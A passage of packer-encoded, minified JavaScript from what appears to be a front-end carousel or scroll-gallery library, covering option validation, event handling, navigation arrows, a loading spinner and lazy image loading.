G=H.$;H.ax=17(L,K,J,I){14.bI=1i;14.6w=H.$1x("bs",1i,{2J:"7h","z-1J":eZ,6y:"6x",3u:0.8}).2U(I||"").43(J||1l.40);14.e6(L);14.2G(K)};H.ax.2c.2G=17(I){14.6w.2G();14.bI=14.5d.1d(14).3D(H.dZ(I,l9))};H.ax.2c.5d=17(I){3y(14.bI);14.bI=1i;if(14.6w&&!14.cp){14.cp=1x u.4w(14.6w,{3T:H.dZ(I,9R),64:17(){14.6w.5p();52 14.6w;14.cp=1i}.1d(14)}).2D({3u:[14.6w.2t("3u"),0]})}};H.ax.2c.e6=17(I){14.6w.3f&&14.8s.9N(14.6w.3f);14.6w.2r(1l.a9(I))}})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.d1){1a}18 K=H.$,G=1i,O={"5E":1,4m:2,4v:3,"17":4,2e:2A},I={"5E":17(R,Q,P){if("5E"!=H.1O(Q)){if(P||"2e"!=H.1O(Q)){1a 1c}1b{if(!/^(1f|1c)$/.3v(Q)){1a 1c}1b{Q=Q.e5()}}}if(R.4C("3M")&&!K(R["3M"]).2O(Q)){1a 1c}G=Q;1a 1f},2e:17(R,Q,P){if("2e"!==H.1O(Q)){1a 1c}1b{if(R.4C("3M")&&!K(R["3M"]).2O(Q)){1a 1c}1b{G=""+Q;1a 1f}}},4v:17(S,R,Q){18 P=1c,U=/%$/,T=(H.1O(R)=="2e"&&U.3v(R));if(Q&&!"4v"==8V R){1a 1c}R=3t(R);if(6W(R)){1a 1c}if(6W(S.7R)){S.7R=9Z.la}if(6W(S.cD)){S.cD=9Z.l0}if(S.4C("3M")&&!K(S["3M"]).2O(R)){1a 1c}if(S.7R>R||R>S.cD){1a 1c}G=T?(R+"%"):R;1a 1f},4m:17(S,Q,P){if("2e"===H.1O(Q)){3o{Q=1n.lb.ld(Q)}3C(R){1a 1c}}if(H.1O(Q)==="4m"){G=Q;1a 1f}1b{1a 1c}},"17":17(R,Q,P){if(H.1O(Q)==="17"){G=Q;1a 1f}1b{1a 1c}}},J=17(U,T,Q){18 S;S=U.4C("3X")?U.3X:[U];if("4m"!=H.1O(S)){1a 1c}1r(18 R=0,P=S.1k-1;R<=P;R++){if(I[S[R].1I](S[R],T,Q)){1a 1f}}1a 1c},M=17(U){18 S,R,T,P,Q;if(U.4C("3X")){P=U.3X.1k;1r(S=0;S<P;S++){1r(R=S+1;R<P;R++){if(O[U.3X[S]["1I"]]>O[U.3X[R].1I]){Q=U.3X[S];U.3X[S]=U.3X[R];U.3X[R]=Q}}}}1a U},N=17(S){18 R;R=S.4C("3X")?S.3X:[S];if("4m"!=H.1O(R)){1a 1c}1r(18 Q=R.1k-1;Q>=0;Q--){if(!R[Q].1I||!O.4C(R[Q].1I)){1a 1c}if(H.3h(R[Q]["3M"])){if("4m"!==H.1O(R[Q]["3M"])){1a 1c}1r(18 P=R[Q]["3M"].1k-1;P>=0;P--){if(!I[R[Q].1I]({1I:R[Q].1I},R[Q]["3M"][P],1f)){1a 1c}}}}if(S.4C("2H")&&!J(S,S["2H"],1f)){1a 1c}1a 1f},L=17(P){14.5B={};14.1w={};14.ej(P)};H.1V(L.2c,{ej:17(R){18 Q,P,S;1r(Q in R){if(!R.4C(Q)){5c}P=(Q+"").4n().6r();if(!14.5B.4C(P)){14.5B[P]=M(R[Q]);if(!N(14.5B[P])){6P"le lf mi lh \'"+Q+"\' li in "+R}14.1w[P]=3g}}},2m:17(Q,P){Q=(Q+"").4n().6r();if(H.1O(P)=="2e"){P=P.4n()}if(14.5B.4C(Q)){G=P;if(J(14.5B[Q],P)){14.1w[Q]=G}G=1i}},gt:17(P){P=(P+"").4n().6r();if(14.5B.4C(P)){1a H.3h(14.1w[P])?14.1w[P]:14.5B[P]["2H"]}},7U:17(Q){1r(18 P in Q){14.2m(P,Q[P])}},lj:17(){18 Q=H.1V({},14.1w);1r(18 P in Q){if(3g===Q[P]&&3g!==14.5B[P]["2H"]){Q[P]=14.5B[P]["2H"]}}1a Q},9O:17(P){K(P.8I(";")).1B(K(17(Q){Q=Q.8I(":");14.2m(Q.7w().4n(),Q.96(":"))}).1d(14))},bm:17(P){P=(P+"").4n().6r();1a 14.5B.4C(P)},lk:17(P){P=(P+"").4n().6r();1a 14.bm(P)&&H.3h(14.1w[P])},2i:17(P){P=(P+"").4n().6r();if(14.bm(P)){52 14.1w[P];52 14.5B[P]}}});H.d1=L})(u);v.$9r=17(G){18 I=[],H;1r(H in G){if(!G.4C(H)||(H+"").ll(0,2)=="$J"){5c}I.1Y(G[H])}1a v.$A(I)};v.9K={3s:2,9l:2,6z:2,7Y:2,lm:2,c4:2,ln:2,5A:2,7l:2,b6:2,g5:2,lc:2,91:2,kY:2,kL:2,kX:2,ef:2,kA:2,bJ:2,kB:2,kC:2,2x:1,kD:1,kE:2,6a:1,7N:1,ea:1,kF:1,87:1,9n:1};v.kG={1l:1f,6V:1f,"2K":1f,8O:1f};v.7r={2V:17(K,J,H){if(v.1O(K)=="4m"){k(K).1B(14.2V.6M(14,J,H));1a 14}if(!K||!J||v.1O(K)!="2e"||v.1O(J)!="17"){1a 14}if(K=="9c"&&v.1e.6h){J.2k(14);1a 14}H=1X(H||10);if(!J.$4k){J.$4k=1h.4p(1h.7Z()*v.6s())}18 I=14.1Z("97",{});I[K]||(I[K]={});I[K][H]||(I[K][H]={});I[K]["5L"]||(I[K]["5L"]={});if(I[K][H][J.$4k]){1a 14}if(I[K]["5L"][J.$4k]){14.eh(K,J)}18 G=14,L=17(M){1a J.2k(G,k(M))};if(v.9K[K]&&!I[K]["17"]){if(v.9K[K]==2){L=17(M){M=v.1V(M||1n.e,{$5j:"1v"});1a J.2k(G,k(M))}}I[K]["17"]=17(M){G.1s(K,M)};14[v.bo](v.7I+K,I[K]["17"],1c)}I[K][H][J.$4k]=L;I[K]["5L"][J.$4k]=H;1a 14},1s:17(H,J){3o{J=v.1V(J||{},{1I:H})}3C(I){}if(!H||v.1O(H)!="2e"){1a 14}18 G=14.1Z("97",{});G[H]||(G[H]={});G[H]["5L"]||(G[H]["5L"]={});v.$9r(G[H]).1B(17(K){if(K!=G[H]["5L"]&&K!=G[H]["17"]){v.$9r(K).1B(17(L){L(14)},14)}},J);1a 14},eh:17(J,I){if(!J||!I||v.1O(J)!="2e"||v.1O(I)!="17"){1a 14}if(!I.$4k){I.$4k=1h.4p(1h.7Z()*v.6s())}18 H=14.1Z("97",{});H[J]||(H[J]={});H[J]["5L"]||(H[J]["5L"]={});4X=H[J]["5L"][I.$4k];H[J][4X]||(H[J][4X]={});if(4X>=0&&H[J][4X][I.$4k]){52 H[J][4X][I.$4k];52 H[J]["5L"][I.$4k];if(v.$9r(H[J][4X]).1k==0){52 H[J][4X];if(v.9K[J]&&v.$9r(H[J]).1k==0){18 G=14;14[v.8Z](v.7I+J,H[J]["17"],1c)}}}1a 14},fV:17(I){if(!I||v.1O(I)!="2e"){1a 14}18 H=14.1Z("97",{});if(v.9K[I]){18 G=14;14[v.8Z](v.7I+I,H[I]["17"],1c)}H[I]={};1a 14},kH:17(I,H){18 G=14.1Z("97",{});1r(t in G){if(H&&t!=H){5c}1r(4X in G[t]){if(4X=="5L"||4X=="17"){5c}1r(f in G[t][4X]){k(I).2V(t,G[t][4X][f],4X)}}}1a 14},kI:17(J,I){if(1!==J.5g){1a 14}18 H=14.1Z("7D");if(!H){1a 14}1r(18 G in H){if(I&&G!=I){5c}1r(18 K in H[G]){k(J).2V(G,H[G][K])}}1a 14},1Z:v.3L.1Z,3e:v.3L.3e};(17(G){if(!G){6P"7A 7G 7H";1a}G.1V=17(O,N){if(!(O 3H 1n.4g)){O=[O]}if(!(N 3H 1n.4g)){N=[N]}1r(18 L=0,I=O.1k;L<I;L++){if(!G.3h(O[L])){5c}1r(18 K=0,M=N.1k;K<M;K++){if(!G.3h(N[K])){5c}1r(18 J in(N[K]||{})){3o{O[L][J]=N[K][J]}3C(H){}}}}1a O[0]};G.de=17(J,I){17 H(){}H.2c=I.2c;J.$4a=I.2c;J.2c=1x H();J.2c.4Z=J};G.1V([G.3L,1n.d6.3L],{he:G.3L.2o,2o:17(H,J){18 I,K={1y:0,1A:0};if(J){K=14.he()}1b{I=14.db();K.1y=I.1y;K.1A=I.1A}if(H){K.1y+=(1X(14.2t("6n-1R")||0)+1X(14.2t("6n-71")||0));K.1A+=(1X(14.2t("6n-1M")||0)+((14.2t("4B")!="6J")?1X(14.2t("6n-5y")||0):0))}1a K}})})(u);v.41||(v.41={});v.41.g3=(17(){18 G=["8B","8m"],J;17 K(M,L){1a v.$1x("4b",{1I:"4b"},{4B:"7T-6J"}).2U(J["2K"]).2U(J.1T).2U(J["2K"]+"-gF").2U(J["2K"]+"-gF-"+M).43(L)}17 H(L,M){M.8W();14.1s(L)}18 I=17(M,L){v.$7k(14);14.1w={"2K":"",aL:"",aM:"",2J:"hg",1T:"ms-3j",kJ:"4b"};J=14.o=14.1w;v.1V(14.o,M);14.8m=K("8m",L);14.8B=K("8B",L);14.8B.1G("3s",17(N){N.2a()}).1G("2R 3r",H.1d(14,"1H"));14.8m.1G("3s",17(N){N.2a()}).1G("2R 3r",H.1d(14,"2F"))};I.2c={7W:17(L){j(L&&[L]||G).1B(17(M){14[M].2U(J.aM)},14)},4j:17(L){j(L&&[L]||G).1B(17(M){14[M].4U(J.aM)},14)},5d:17(L){j(L&&[L]||G).1B(17(M){14[M].2U(J.aL)},14)},2G:17(L){j(L&&[L]||G).1B(17(M){14[M].4U(J.aL)},14)},2i:17(L){j(L&&[L]||G).1B(17(M){14[M].5p()},14)},fD:17(L){j(G).1B(17(M){14[M].4U("26-"+J.1T);14[M].2U("26-"+L)},14);14.o.1T="26-"+L}};v.1V(I.2c,v.7r);1a I})();v.41||(v.41={});v.41.gl=(17(){18 H="kz",G=17(K,J,I){v.$7k(14);14.8Q={};14.o=14.8Q;v.1V(14.o,K);14.2g=v.$([]);14.4W=I;14.6v={};14.bS=1c;14.1j=v.$1x("34",{"2K":"26-2g"});14.1j.43(J)};G.2c={1Y:17(I){18 J=j(17(L){18 K=14.2g.1k;14.2g.1Y({1J:K,4j:1c,3b:L,1q:v.$1x("34",{"2K":"26-gU 26-gU-"+K})});if(!K){14.6v=14.2g[K];14.9C(14.2g[K]);14.2g[K].4j=1f}14.2g[K].1q.1G("3s",j(17(M){M.2a();if(14.2g[K].1J==14.6v.1J){1a}14.bS=14.4W();!14.bS&&14.1s("2g-3s",{1K:14.gV(14.2g[K]),g4:14.2g[K].3b})}).1d(14));14.2g[K].1q.43(14.1j)}).1d(14);14.bJ();I.1B(j(17(K){J(K)}).1d(14))},cG:17(I,J){14.9C(14.gX(I,J))},2G:17(){14.1j.2U("2G")},a3:17(){if(14.6v.1q){14.e0();14.9C(14.2g[0])}},2i:17(){14.2g.1B(17(I){I.1q.5p()});14.1j.5p()},e0:17(){14.6v.4j=1c;14.6v.1q.4U(H)},9C:17(I){14.e0();14.6v=I;I.4j=1f;I.1q.2U(H)},gV:17(I){18 J=14.6v.1J>I.1J?"2F":"1H";14.9C(I);1a J},gX:17(I,L){18 M,K=14.2g.1k-1,J=14.6v;1r(18 M=K;M>=0;M--){if(14.2g[M].3b<=I[0]){J=14.2g[M];1P}}if(L){if(14.o.1g-1==I[I.1k-1]){J=14.2g[K]}}1a J},bJ:17(){14.bS=1c;14.6v={};14.2g.1B(17(I){I.1q.5p()});14.2g.1k=0}};v.1V(G.2c,v.7r);1a G})();v.41||(v.41={});v.41.a6=(17(){18 H=9d,G=17(I,J){14.9m="3Y";14.1q=v.$1x("34",{"2K":"26-3I"});if(v.1e.1E&&v.1e.1E<10){14.1q.2r(v.$1x("34",{"2K":"26-3I-9g"}).2r(v.81.a9("kK...")))}1b{if(J){14.1q.2r(v.$1x("34",{"2K":"26-3I-gW"}).2r(v.$1x("34",{"2K":"26-2P-3I"},{"z-1J":kM})))}1b{14.1q.2r(v.$1x("34",{"2K":"26-3I-gW"}).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kN"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kO"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kP"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kQ"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kR"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kS"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kT"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kU"})))}}14.1q.43(I);14.1q.5d()};G.2c={2G:17(){if(14.9m==="2G"){1a}if(14.1q){14.9m="2G";14.1q.3Z(1);14.1q.2G()}},5d:17(I){if(14.9m==="5d"){1a}if(14.1q){14.9m="5d";14.1q.3Z(0);14.1q.5d()}},2i:17(){14.1q&&14.1q.5p()}};1a G})();v.41||(v.41={});v.41.kW=(17(){18 G=17(){18 N=[],I=9d,K=0,L=0,O=1c,M=14;v.$7k(14);17 J(){18 R;if(N.1k==0){M.1s("5C");1a}if(!O&&N.1k>0){O=1f;R=N.7w();18 Q=j([]);Q.1Y(R.2P);if(R.2P.4r&&R.2P.4r.1k>0){j(R.2P.4r).1B(j(17(S){Q.1Y(S)}).1d(14))}Q.1B(17(T,S){L+=1;if(R.7s){if(S){R.7s=1c}}P(T,!!S,R.7s,R.4W,17(){O=1c;J()},R.8v)})}}17 H(R,T,Q,S){if(R.1L){R.1L.5d(1f)}K++;if(K==L){L=K=0;Q();S()}}17 P(W,V,S,T,R,Q){18 X,Y,U=j(W.2f);if(W.2x=="4R"){H(W,V,T,R);1a}if(S){if(v.1e.1E&&v.1e.1E<10){Y=j(U).2o();X={3u:[0,1],1M:[Y.1A/2,0],1R:[Y.1y/2,0],1y:[0,Y.1y],1A:[0,Y.1A]};14.gM=1x v.4w(U,{3T:I,64:j(17(aa,Z){U.2W({6H:"",2J:"",1M:"",1R:"",1y:"",1A:""});V&&(W.2x="4R");H(W,V,aa,Z)}).1d(14,T,R),9f:j(17(){U.2W({2J:"h7",6H:"6x"})}).1d(14)});14.gM.2D(X)}1b{U.1Q(g,"7K(0.2, 0.2)");U.1Q("2T","3Y");U.3Z(0);U.6l;U.3p.6l;U.1G("79",j(17(Z){if(Z.24==U){14.1S(Z.1I);14.1Q(g,"");14.1Q("2T","")}}).1d(U));if(!V&&Q){Q(W)}U.1Q("2T",g+" "+I+"ms 5O-5Y(.5,.5,.69,1.9), 3u "+I+"ms 9j");U.6l;U.3p.6l;U.1Q(g,"7K(1.0, 1.0)");U.3Z(1);V&&(W.2x="4R");H(W,V,T,R)}}1b{U.3Z(1);if(V){W.2x="4R"}1b{Q(W)}H(W,V,T,R)}}14.1Y=17(S,R,Q,T){N.1Y({2P:S,7s:R,4W:Q,8v:T});J()}};v.1V(G.2c,v.7r);1a G})();(17(G){G.df=17(N,I){18 H=0,M=14,L,J;17 Q(R){1a 17(S){(I[R]||G.$F).2k(M,S,S.cw);H--;P()}}17 P(){18 R;if(!N.1k){}1b{if(H<(I.6E||3)){L=N.7w();R=K(L.1q);if(R){J=1x G.gL(R,{6o:Q("6o"),5H:Q("5H"),9o:Q("9o"),8k:Q("8k")});J.cw=L}1b{(I.6o||G.$F).2k(M,{1C:j(L.1q).2o(),2l:R},L);H--;P()}H++}}}17 O(R){18 S,T;S=(R&&R 3H lo);if(S){T=R.3i("2b-4q")||1i;if(T){R.2M("4q",T)}}1a(S&&R.3i("4q"))?R:1i}17 K(R){1a G.1O(L)=="2e"?R:(G.1O(R)=="8O"?O(R.2l):((R.2p=="A"||R.2p.3c()=="4E")?O(j(R).4I("48")[0]||R.3f):(R.2p=="48"?O(R):1i)))}14.1Y=17(R,S){N[S?"gC":"1Y"](R);I.cm||P();1a 14};14.9n=17(){J.gK();kZ--};14.2x=P;I.cm||N.1k&&P()}})(u);18 m,j=v.$,E=j,k=j;18 o;18 p=17(){1a"lS$lU lV$"+"ge.0.55".5w("v","")+" lW$"+"c".8M()+((1n.cA$cu&&"2e"==v.1O(1n.cA$cu))?" lX$"+1n.cA$cu.3c():"")};17 c(){v.az(".ev-eF-eW-fl",{4B:"6J !4A","6F-1A":"0 !4A","6F-1y":"0 !4A","7b-1A":"3Y !4A","7b-1y":"3Y !4A",1y:"hj !4A",1A:"hj !4A",2J:"7h !4A",1M:"-d7 !4A",1R:"0 !4A",6H:"6x !4A","-5e-8r":"3Y !4A",8r:"3Y !4A","-5e-2T":"3Y !4A",2T:"3Y !4A"},"lZ-bJ-aD")}v.5o={};m={1y:{3X:[{1I:"4v",7R:1},{1I:"2e","3M":["21"]}],"2H":"21"},1A:{3X:[{1I:"4v",7R:1},{1I:"2e","3M":["21"]}],"2H":"21"},ci:{1I:"5E","2H":1c},1g:{3X:[{1I:"4v",7R:1},{1I:"4m"},{1I:"2e","3M":["21","8f"]}],"2H":"21"},4N:{3X:[{1I:"5E"},{1I:"2e","3M":["21"]}],"2H":"21"},2n:{3X:[{1I:"5E"},{1I:"2e","3M":["hg","dO","aQ"]}],"2H":"dO"},4z:{1I:"4v","2H":0},9T:{1I:"4v","2H":cd},1m:{3X:[{1I:"2e","3M":["3G","5F","aQ"]},{1I:"5E","3M":[1c]}],"2H":"3G"},3S:{1I:"5E","2H":1c},1T:{1I:"2e","3M":["3j","3E"],"2H":"3j"},3B:{3X:[{1I:"4v",7R:0},{1I:"2e","3M":["21"]}],"2H":"21"},75:{1I:"5E","2H":1f},2y:{1I:"2e","3M":["2q","2u","6f","6j-6i"],"2H":"2q"},dG:{1I:"5E","2H":1c},8C:{1I:"2e","2H":"5O-5Y(.8, 0, .5, 1)"},6A:{1I:"5E","2H":1c},by:{1I:"5E","2H":1f},dm:{1I:"17","2H":v.$F},du:{1I:"17","2H":v.$F},dd:{1I:"17","2H":v.$F},h0:{1I:"17","2H":v.$F},c2:{1I:"17","2H":v.$F},c1:{1I:"17","2H":v.$F}};1l.6m("4E");1l.6m("38");18 n=17(G){1a{1y:((1X(G.2t("6n-1R"))||0)+(1X(G.2t("6n-71"))||0)),1A:((1X(G.2t("6n-1M"))||0)+(1X(G.2t("6n-5y"))||0))}},i=17(G){1a{1y:((1X(G.2t("5f-1R"))||0)+(1X(G.2t("5f-71"))||0)),1A:((1X(G.2t("5f-1M"))||0)+(1X(G.2t("5f-5y"))||0))}},r=17(G){1a{1y:((1X(G.2t("6g-1R-1y"))||0)+(1X(G.2t("6g-71-1y"))||0)),1A:((1X(G.2t("6g-1M-1y"))||0)+(1X(G.2t("6g-5y-1y"))||0))}},F=17(G){1a{1y:j(G).2t("1y"),1A:j(G).2t("1A")}},w=v.1e.5D,g=v.bA("8r").bk(),b=17(H,I){18 G=1c,J=0;v.$7k(14);14.8Q={4s:1f,6Y:"5O-5Y(.8, 0, .5, 1)",1o:"2q",2C:1c,1L:1c,76:1c,1T:"3j",3T:9R,1m:1f,3S:1f,3B:"21",75:1f,6A:1c};14.o=14.8Q;v.1V(14.o,I);14.1j=j(H).1Q("m0-5P","m1");14.1m={3a:1c,2S:1c};14.c8();14.bu=j(17(M){18 L={},K=1f;if(37===M.ct||39===M.ct){L.1K=M.ct==39?"1H":"2F";if(!14.o.1m){if("1H"===L.1K){if(14.1m.2S){K=1c}}1b{if(14.1m.3a){K=1c}}}K&&14.1s("g2",L)}}).1d(14);14.7g="2q";14.1g=j([]);14.9A=1c;14.3A=j([]);14.5n=j([]);14.6c=j([]);14.7c=j([]);14.1p=0;14.3l=0;14.2v=14.o.3B;14.1D=0;14.l=1i;14.5h=1i;14.2s=1i;14.2w=0;14.7z=0;14.27=0;14.1K="1H";14.4W=v.$F;14.3F=0;14.7f=1c;14.36=1i;14.9p=0;14.8y=1i;14.dN=14.1p;14.6t=1c;14.cB=1c;14.cx=1c;14.65=1c;14.aX=1i;14.3J={};14.aR=0;14.9b={1K:"1H",74:1c};14.9s=1i;14.6E=1x v.df([],{6E:1,5H:j(17(L,M){18 K=14.1g[M.1J];K.2x="87";if(K.1L){K.1L.2i();K.1L=1i}K.1q.2U("26-h9");14.av(j(17(O,N){if(O.1J==K.1J){O.2r=1f;if(O.1L){O.1L.2i();O.1L=1i}O.1q.2x="87";O.1q.2U("26-h9")}}).1d(14));J++;if(14.o.3S){if(14.ba()){if(14.o.4s||!14.3J.5b){14.1s("9X");14.1s("cJ")}if(!14.2L){14.88()}!14.3J.5b&&14.1s("5C")}}1b{if(J==14.l&&!14.o.3S){14.65=1f;!14.3J.5b&&14.1s("5C")}}14.cy()}).1d(14),6o:(17(O,P){18 N=[];18 M=14.1g[P.1J];18 K;18 L=O.cw;if(L&&L.cn){M=14.1g[L.cn.1J]}if(!M){1a}M.1q.2r(M.2f);3o{14.c9(M)}3C(O){}if(!14.cx){3o{14.9P(M)}3C(O){14.cx=1f}}14.cl(M,j(17(){18 Q=1f;if(j(["2q","2u"]).2O(14.7g)){if(!14.3J.5b&&!14.o.3S){Q=P.1J<14.3F}}14.cR(M,Q,14.8v);M.2x="4R";J++;if(14.o.3S){14.dg(J)}1b{if(J==14.l){14.65=1f;!14.3J.5b&&14.1s("5C")}}14.cy()}).1d(14))}).1d(14)})};b.2c={4Z:b,8v:v.$F,9P:v.$F,c9:v.$F,dg:17(G){if(14.ba()){if(14.o.4s||!14.3J.5b){14.1s("9X");14.1s("cJ")}if(!14.3J.5b){14.1s("5C")}}},cR:17(K,N,M){18 G;18 J;18 I;18 L=9R;18 H=K.2f;if(N){if(v.1e.1E&&v.1e.1E<10){G=j(H).2o();J={3u:[0,1],1M:[G.1A/2,0],1R:[G.1y/2,0],1y:[0,G.1y],1A:[0,G.1A]};I=1x v.4w(H,{3T:L,64:j(17(P,O){H.2W({6H:"",2J:"",1M:"",1R:"",1y:"",1A:""});if(K.1L){K.1L.2i();K.1L=1i}}).1d(14),9f:j(17(){H.2W({2J:"h7",6H:"6x"})}).1d(14)});I.2D(J)}1b{H.1Q("2T","3Y");H.3Z(0);H.6l;H.3p.6l;H.1G("79",j(17(O){if(O.24==H){14.1S(O.1I);14.1Q(g,"");14.1Q("2T","");if(K.1L){K.1L.2i();K.1L=1i}}}).1d(H));H.1Q("2T",g+" "+L+"ms 5O-5Y(.5,.5,.69,1.9), 3u "+L+"ms 9j");H.6l;H.3p.6l;H.3Z(1);M&&M(K)}}1b{H.3Z(1);if(K.1L){K.1L.2i();K.1L=1i}}K.4r.1k>0&&j(K.4r).1B(j(17(O){if(O){j(O.2f).3Z(1);O.2x="4R";if(O.1L){O.1L.2i();O.1L=1i}}}).1d(14))},cy:17(){18 G=0;14.1g.1B(j(17(H){if(H.2x=="4R"||H.2x=="87"){G++}if(14.l==G){14.65=1f;14.1s("9X")}}).1d(14))},ba:17(){18 G=0;18 H=0;if(14.65){1a 1f}1r(;G<14.3F;G++){if(14.1g[14.3Q(14.1p+G)].2x=="4R"||14.1g[14.3Q(14.1p+G)].2x=="87"){H+=1}}1a H==14.3F},7M:17(){1a 14.1j.3p.2o()[14.1z.1C]},c8:17(){18 G={3j:{1C:"1y",29:"1R",h5:"1A"},3E:{1C:"1A",29:"1M",h5:"1y"}};14.1z=G[14.o.1T];if(14.o.3B==0){14.o.3B="21"}if(!14.o.1m||"5F"===14.o.1m){14.1m.3a=1f}if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,0)}1b{14.1j.1Q(g,"4V(0, 0, 0)")}},9E:17(){14.1j.6l},bq:17(){if(14.65||14.cB){1a}14.cB=1f;14.1s("8p");14.1g.1B(j(17(G){if(G.2x=="6N"){if(G.1L){G.1L.2i();G.1L=1i}G.4r.1k>0&&j(G.4r).1B(17(H){if(H.1L){H.1L.2i();H.1L=1i}});14.6E.1Y({1q:G.2f,1J:G.1J})}}).1d(14));14.65=1f},8S:17(H){18 K=14.1p;18 G=j([]);18 J;18 L;if(14.65){1a}if(14.o.3S){H&&(K=(H=="1H")?14.3Q(K+14.3F):14.3Q(K-14.3F));L=j(17(M){if(M.2x=="6N"){if(14.o.4s){!H&&14.1s("8p")}1b{M.1L&&M.1L.2G()}M.2x="2x";14.6E.1Y({1q:M.2f,1J:M.1J})}}).1d(14);1r(18 I=0;I<14.3F;I++){J=14.1g[14.3Q(K+I)];L(J);if(!H){L(14.1g[14.3Q(J.1J+14.3F)]);L(14.1g[14.3Q(J.1J-14.3F)])}}}},h3:17(H){18 G=14.1g[H];if(G.2x==="6N"){14.1s("8p");G.2x="2x";14.6E.1Y({1q:G.2f,1J:G.1J,cn:G});14.3J.7B=1c}},dL:17(L){18 M;18 H;18 J;18 I;18 G=0;18 K=14.aX.1k;if(L=="2F"){G=K-1;K=-1}if(!14.65){4O(G!=K){I=14.aX[G];M=I.5I();H=I.3i("2b-2P");if(M[14.1z.29]+14.1g[0].1C[14.1z.1C]>14.aR[14.1z.29]&&M[14.1z.29]<14.aR[14.1z.29]+14.27){J=14.1g[H];if(J.2x=="6N"){J.2x="2x";J.1L&&J.1L.2G();j(J.4r).1B(j(17(N){N.1L&&N.1L.2G()}).1d(14));14.6E.1Y({1q:J.2f,1J:J.1J})}}L=="1H"?G++:G--}}},8b:17(K){18 G;18 J;18 I;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();J=j(14.1j.3p).5I();1r(18 H=0;H<14.l;H++){I=14.1g[H];I.1C=I.1q.2o(1f);14.2w+=I.1C[14.1z.1C]}14.3x()},bz:17(H){14.3J.5b=1f;14.9D();if(!v.1e.1E||v.1e.1E&&v.1e.1E>9){if(14.o.75){14.8a()}}14.8T();if((!v.1e.1E||v.1e.1E&&v.1e.1E>9)&&"2q"===14.o.1o&&14.o.4N){14.83()}if(j(["2q","2u"]).2O(14.7g)){1r(18 G=0;G<14.1g.1k;G++){if(G>=14.3F){14.1g[G].1L&&14.1g[G].1L.2G()}}}14.1p=0;14.3l=14.3A.1k;j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}14.3x();14.hb();H&&H()},8t:17(H,G){14.h3(G);14.8b()},85:17(G){18 I=14.1g[G];14.9y(G);14.dc(G);1r(18 H=0;H<I.4r.1k;H++){I.4r[H].1q.2i()}I.1q.2i();14.cS(j(17(){14.9z();14.5h=14.1j.2j.1k;14.b5()}).1d(14));14.3x()},dc:17(G){18 I=14.1g.1k;18 H=j(17(O){18 M=j([]);18 L=0;18 J=1f;1r(18 K=0;K<I;K++){if(K!==O){18 N=14.1g[K];N.1J=L;N.1q.2M("2b-2P",L);M.1Y(N);L++}}1a M}).1d(14);if(G===0){14.1g=H(G)}1b{if(G===I-1){14.1g.g1()}1b{if(G>0&&G<I-1){14.1g=H(G)}}}14.l=14.1g.1k;if(14.1p>=14.l){14.1p=14.l-1}},aO:17(G,I){14.9D();14.8P(G);if(j(["2q","2u"]).2O(14.7g)){1r(18 H=0;H<14.1g.1k;H++){if(H>=14.3F){14.1g[H].1L&&14.1g[H].1L.2G()}}}14.1p=0;14.3l=14.3A.1k;14.cS(j(17(){14.9z();14.b5()}).1d(14));14.3x();I&&I()},8i:17(){1a 14.1g.1k},7i:17(){1a 14.1g},hb:17(){if(14.o.1o==="2u"){1a}18 G=14.1j.go("b9");v.$A(G).1B(j(17(H){j(H).1G(v.1e.6p.hc+v.1e.6p.bQ,j(17(I){I.2a();14.9A=1c;if(v.1e.6p.cC()){14.9A=1f}}).1d(14))}).1d(14))},8T:17(){14.1g.1B(j(17(G){G.2f.dU=j(17(){14.1s("2G-14",{1J:G.1J})}).1d(14);G.2f.1G("3s",j(17(H){if(14.2L){H.2a()}}).1d(14))}).1d(14))},8P:17(G){18 H=14.1g[G];if(H){H.2f.dU=j(17(){14.1s("2G-14",{1J:H.1J})}).1d(14);H.2f.1G("3s",j(17(I){if(14.2L){I.2a()}}).1d(14))}},9y:17(G){18 H=14.1g[G];if(H){H.2f.1S("3s")}},9D:17(I){18 H=0;if(14.7f){1a}if(14.o.2C){14.2v=14.3F;1a}1r(18 G=0;G<14.l;G++){H+=14.1g[G].1C[14.1z.1C];if(H>=14.27){if(14.2v=="21"||14.2v>=G){if(14.o.1o=="2u"&&H-14.1g[G].1C[14.1z.1C]+5<14.27||H==14.27){G+=1}14.2v=G;if(14.o.3B!="21"&&14.o.3B<14.2v){14.2v=14.o.3B}}1P}}!14.2v&&(14.2v=1)},dB:17(H){18 G=H.6O();4E=1l.6m("4E"),38=1l.6m("38");v.$A(H.3f.2j).1B(j(17(I){if(I.2p.3c()=="38"){v.$A(I.2j).1B(j(17(J){j(38).2r(J.6O(1f))}).1d(14));v.$A(I.h2).1B(j(17(J){4E.2M(J,J.bd)}).1d(14));4E.2r(38)}1b{j(4E).2r(I.6O(1f))}}).1d(14));v.$A(H.3f.h2).1B(j(17(I){4E.2M(I,I.bd)}).1d(14));G.2r(4E);1a G},av:17(G){if(14.3A.1k>0){j([14.3A,14.5n]).1B(j(17(H){H.1B(j(17(J,I){G(J,I)}).1d(14))}).1d(14))}},cl:17(H,I){if(14.3A.1k>0){18 G=j(17(){18 J;if(v.1e.1E&&v.1e.1E<9&&H.1q.3f.2p.3c()=="4E"){J=14.dB(H.2f.6O(1f))}1b{J=H.2f.6O(1f)}14.cE(j(J));J.2j&&v.$A(J.2j).1B(j(17(K){if(j(K).92&&j(K).92("5r-1L-lT")){K.5p()}}).1d(14));1a J}).1d(14);14.av(j(17(K,J){if(K.1J==H.1J&&!K.2r){K.2f=G();14.1g[H.1J].4r.1Y(K);K.2r=1f;K.1q.2r(K.2f)}}).1d(14))}I&&I()},cS:17(J){if(14.3A.1k>0){1r(18 I=0;I<14.3A.1k;I++){14.3A[I].1q.2i()}14.3A=j([])}if(14.5n.1k>0){1r(18 